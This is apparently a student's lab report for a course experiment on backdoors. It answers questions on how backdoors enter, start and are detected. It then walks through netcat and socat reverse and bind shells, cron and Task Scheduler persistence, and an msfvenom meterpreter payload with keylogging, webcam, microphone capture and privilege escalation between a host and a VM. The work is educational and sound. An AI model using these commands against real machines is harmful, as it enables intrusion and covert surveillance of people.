20145231熊梓宏 《网络对抗》 实验二 后门原理与实践

基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

●通过主动攻击进入的情况较少,一般为计算机用户自己浏览网页、点击不明链接或是通过非官网渠道下载软件时附带下载了某个带病毒的软件等情况进入。

2.例举你知道的后门如何启动起来(win及linux)的方式?

●修改注册表中的自启动项,伪装成一般应用程序,用户点击后启动,在控制面板的管理工具中可以设置任务计划启动(通过此次实验得知);

●Linux下可以通过cron来启动。(通过此次实验得知)

3.Meterpreter有哪些给你映像深刻的功能?

●都很深刻啊,以前在《信息安全技术概论》实验中,有体会过木马病毒、洪泛攻击等,也试过在Windows下通过一些指令(具体忘了...)进入靶机的系统修改注册表、增删文件等,这是第一次在Linux系统下操控别的计算机,命令简单实用,尤其是抓捕摄像头和监听键盘,觉得很有趣,但是如果自己电脑中招觉得内心很惶恐啊。

4.如何发现自己有系统有没有被安装后门?

●利用好防火墙、360安全卫士等防护工具;检查防火墙开启的端口对应的进程,看是否有异样;还可以定期亲自查看注册表,利用wireshark抓包分析。

实验内容



Windows获得Linux shell

1.分别查看主机IP和虚拟机IP:

主机:10.43.52.136

虚拟机;192.168.206.128





2.主机在ncat文件目录下启动监听



3.虚拟机连接主机

4.在windows下获得一个linux shell,可以运行linux的指令(kali重新找同学拷的,所以里面学号信息不是我的)



Linux与Windows间数据传输

1.linux中的指令是nc 10.43.52.136 5231 -e /bin/sh,所以我们可以在Windows下面运行linux的指令并获取信息,但是我们并不能进行通信,若想进行通信可在linux下输入指令nc 10.43.52.136 5231

Linux获得Windows shell



1.linux启动监听

nc -l -p 5231

2.Windows连接linux

3.在Linux中获得了主机shell







启动cron

1.在linux中输入crontab -e命令来增加定时任务。这条定时任务就是在特定的时间主机和虚拟机会产生连接,在主机上会获得一个shell。我设定的是在每个小时的第3分钟可以进行连接



使用socat获取主机操作Shell, 任务计划启动

1.在虚拟机中输入socat tcp-listen:5231 exec:bash,pty,stderr绑定连接

2.在win中输入socat readline tcp:192.168.206.128:5231进行反弹连接。连接成功,使用ls命令进行测试





3.打开计算机管理工具里的任务计划程序,创建一个新的任务,对触发器进行设定



4.对操作进行设定

5.启动任务,在虚拟机中连接主机,获得shell

使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



(由于不是同一网络下完成,IP有变化,主机IP:10.43.35.194,虚拟机IP:192.168.206.129)

1.在linux下生成后门程序msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.206.129 LPORT=5231 -f exe > 5231.exe







2.用nc指令将生成的后门程序传送到Windows主机上:





3.在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口



4.设置完成后,执行监听

5.打开Windows上的后门程序:(务必要关闭防火墙、360杀毒软件)



6.此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



1.使用record_mic指令截获一段音频



2.使用webcam_snap指令使用摄像头进行拍照(貌似因为个人电脑设置原因这个无法实现)





3.使用webcam stream指令使用摄像头进行录像



4.使用screenshot指令进行截屏



5.使用keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录



6.先使用getuid指令查看当前用户,使用getsystem指令进行提权(win8提权失败)

心得体会

●此次实验虽然不算难,原理也能理解,主要是熟悉对ncat,socat,meterpreter这几个工具的使用,以及相关命令的功能,但是!!!我为此耗费了很多时间和精力,最大的原因就是虚拟机启动之后太太太卡了,直接死机就有好几次,我自我勉励;不过就是从头再来!(此刻心中响起了这首bgm)然后,还遇到了很多小问题,解决:卸载了kali,直接用硬盘打开,这样至少不会卡死;使用硬盘上的虚拟机时忘了设置联网,从ifconfig之后就发现不对,但是愚蠢如我还继续做了下去,最后主机和虚拟机根本连不上,最后重新设置了网络配置;做到关键步骤,忘了关闭360杀毒软件,我的后门程序秒被查杀,只能从头再来...没错,很坎坷,但是!!我确实熟悉了操作和指令,最后实现时激动的不能自已...

●这门课需要动手的地方很多,也因为这样才有意义,能学到东西,打开了新世界大门,一个字,值!

本文介绍了通过网络对抗实验学习到的后门技术原理及其实践过程,包括后门进入系统的途径、后门启动方式、Meterpreter功能体验,以及如何检测后门等。详细记录了在Windows与Linux系统间进行数据传输、获取远程Shell的具体步骤。

本文介绍了通过网络对抗实验学习到的后门技术原理及其实践过程,包括后门进入系统的途径、后门启动方式、Meterpreter功能体验,以及如何检测后门等。详细记录了在Windows与Linux系统间进行数据传输、获取远程Shell的具体步骤。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?